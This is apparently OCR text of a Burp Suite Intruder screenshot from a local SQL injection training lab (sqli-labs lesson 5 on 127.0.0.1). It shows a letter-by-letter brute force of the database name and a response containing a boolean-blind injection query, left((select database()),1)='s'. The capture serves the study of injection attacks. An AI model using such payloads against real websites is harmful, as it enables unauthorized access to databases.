 Attack Save Columns 4. Intruder attack of http://127.0.0.1 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
14 n 200 1011
15 o 200 1011
16 p 200 1011
17 q 200 1011
1
18 r 200 1011
19 s 200 995
20 t 200 1011
21 u 200 1011
22 v 200 1011
23 w 200 1011
24 x 200 1011
25 y 200 1011
26 z 200 1011
2
Request Response
Pretty Raw Hex Render \n
18 <font size="3" color="#FFFF00">
3
19
20
21
22
23
24
25
26
27 SELECT * FROM users WHERE id='1' and left((select database()),1)='s' -- ' LIMIT 0,1<br><font size="5" color="
#FFFF00">You are in...........<br></font>
28 </font> </div></br></br></br><center>
29 <img src="../images/Less-5.jpg" /></center>
30 </body>
31 </html>
32
? Search... 0 matches
Finished